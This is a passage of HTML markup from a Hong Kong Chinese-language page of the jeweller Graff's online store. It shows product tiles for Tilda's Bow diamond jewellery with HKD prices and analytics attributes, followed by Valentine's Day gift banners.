        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Ring&quot;,&quot;id&quot;:&quot;RGR825_RGR825&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;128000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR825_RGR825" />
        <meta itemprop="description" content="Tilda's Bow鑽石戒指" />
        <meta itemprop="name" content="Tilda's Bow鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="128000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-ring/RGR825_RGR825.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8ac6866dbb9b2c27e8ff20e4b2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR825_RGR825"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR825_RGR825"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-ring/RGR825_RGR825.html" aria-label="Tilda's Bow鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石戒指"
            title="Tilda's Bow鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-ring/RGR825_RGR825.html" tabindex="0">Tilda's Bow鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="128000.00">
                    HK$ 128,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGE1646_RGE1646">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1646_RGE1646"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1646_RGE1646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;194000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1646_RGE1646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;194000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1646_RGE1646" />
        <meta itemprop="description" content="Tilda's Bow鑽石耳釘" />
        <meta itemprop="name" content="Tilda's Bow鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="194000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="175e54bf721ee7c6c5e8cd8b55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1646_RGE1646"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1646_RGE1646"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" aria-label="Tilda's Bow鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石耳釘"
            title="Tilda's Bow鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" tabindex="0">Tilda's Bow鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="194000.00">
                    HK$ 194,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGP798_RGP798">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP798_RGP798"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;137000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP798_RGP798&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;137000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP798_RGP798" />
        <meta itemprop="description" content="Tilda's Bow鑽石吊墜" />
        <meta itemprop="name" content="Tilda's Bow鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="137000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1915c96ff060358e861bafe7b3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP798_RGP798"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP798_RGP798"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" aria-label="Tilda's Bow鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石吊墜"
            title="Tilda's Bow鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" tabindex="0">Tilda's Bow鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="137000.00">
                    HK$ 137,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="GBW14WGDD_GBW14WGDD">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="GBW14WGDD_GBW14WGDD"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Watch&quot;,&quot;id&quot;:&quot;GBW14WGDD_GBW14WGDD&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_watches&quot;,&quot;price&quot;:&quot;520000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Watch&quot;,&quot;id&quot;:&quot;GBW14WGDD_GBW14WGDD&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Watches&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_watches&quot;,&quot;price&quot;:&quot;520000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="GBW14WGDD_GBW14WGDD" />
        <meta itemprop="description" content="Tilda's Bow鑽石腕錶" />
        <meta itemprop="name" content="Tilda's Bow鑽石腕錶" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="520000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-watch/GBW14WGDD_GBW14WGDD.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="180fac9970e96cd211ea28c4c9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=GBW14WGDD_GBW14WGDD"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="GBW14WGDD_GBW14WGDD"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-watch/GBW14WGDD_GBW14WGDD.html" aria-label="Tilda's Bow鑽石腕錶"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36d31267/sfcc-graff-staging/G/B/W/1/4/GBW14WGDD_hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石腕錶"
            title="Tilda's Bow鑽石腕錶"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-watch/GBW14WGDD_GBW14WGDD.html" tabindex="0">Tilda's Bow鑽石腕錶</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="520000.00">
                    HK$ 520,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                </div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--48__d h-pb--56__d h-pb--48__m h-pt--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d h-pl--16__m h-pr--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center"><span class="h-text--h1">至愛獻禮</span><p class="h-text--center"><span class="h-text--body-lg">今年情人節，送上鑲嵌珍稀美鑽的獨特珠寶，以璀璨無匹的閃爍鑽光，譜寫你的專屬愛情故事。</span><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/gifts/ultimate-gifts/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/classic-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-85fd0a6298f255e7f61c7ae2b8">
                    
                        









    <style>
        .picture-85fd0a6298f255e7f61c7ae2b8 .b-picture__el {
            position: relative;
        }

        .picture-85fd0a6298f255e7f61c7ae2b8 .b-picture__el img {
            position: absolute;
        }

        .picture-85fd0a6298f255e7f61c7ae2b8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-85fd0a6298f255e7f61c7ae2b8 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-85fd0a6298f255e7f61c7ae2b8 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-85fd0a6298f255e7f61c7ae2b8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6f2e45f5/Gifting/2026/Graff-Valentines-Gifts-Hero-1920x1080px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw60dc8840/Gifting/2026/Graff-Valentines-Gifts-Hero-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw60dc8840/Gifting/2026/Graff-Valentines-Gifts-Hero-1080x1350px.jpg"
            alt="Couple Gifts - image shows models wearing Laurence Graff Signature collection rings and bracelets"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/couples-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/couples-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--24__d h-pt--8__m h-pb--32__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center"><span class="h-text--h1">摰愛贈禮</span><p class="h-text--center"><span class="h-text--body-lg">探索一系列中性風格珠寶，以璀璨吊墜、手鐲和戒指宣示愛意。系列珠寶可隨心疊戴或單獨佩戴，譜寫專屬愛情故事。</span><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/gifts/couples-gifts/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/romantic-gifts/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles b-viewport-scroll ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
